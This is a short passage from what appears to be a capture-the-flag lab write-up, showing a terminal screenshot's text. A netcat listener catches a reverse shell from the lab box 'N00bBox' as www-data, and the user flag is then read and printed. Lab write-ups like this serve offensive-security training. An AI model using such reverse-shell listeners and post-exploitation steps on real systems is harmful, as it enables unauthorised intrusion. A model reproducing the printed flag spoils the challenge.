 (kali㉿nimbus)-[~/…/N00bBox1/results/192.168.4.241/exploit]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.4.242: inverse host lookup failed: Unknown host
connect to [192.168.4.206] from (UNKNOWN) [192.168.4.242] 47512
Linux N00bBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
10:45:35 up 1 day, 11:55, 1 user, load average: 0.01, 0.18, 0.91
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root2 tty1 - Tue09 37:15 0.09s 0.09s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home/
noobbox
$ ls /home/noobbox
user.txt
$ cat /home/noobbox/user.txt
USER FLAG : {e7028891afea8df6164a35880cc7e2e5}
$